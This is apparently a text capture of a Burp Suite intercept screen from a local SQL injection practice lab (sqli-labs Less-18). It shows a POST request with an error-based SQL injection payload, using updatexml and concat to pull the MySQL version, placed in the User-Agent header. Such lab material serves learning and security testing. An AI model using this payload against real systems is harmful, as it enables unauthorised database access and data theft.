 Request to http://127.0.0.1:18080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 127.0.0.1:18080
User-Agent:' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:18080
Connection: close
Referer: http://127.0.0.1:18080/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit